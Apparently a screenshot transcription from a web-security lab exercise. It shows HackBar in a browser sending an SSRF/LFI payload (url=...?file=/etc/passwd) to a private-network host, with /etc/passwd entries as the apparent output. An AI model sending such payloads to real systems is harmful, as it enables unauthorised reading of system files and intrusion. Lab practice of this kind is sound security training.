 systemd-network:x:192:192:systemd Network Management:/:/sbin/nolog
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.245.140:8090/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://192.168.100.28:80/?file=/etc/passwd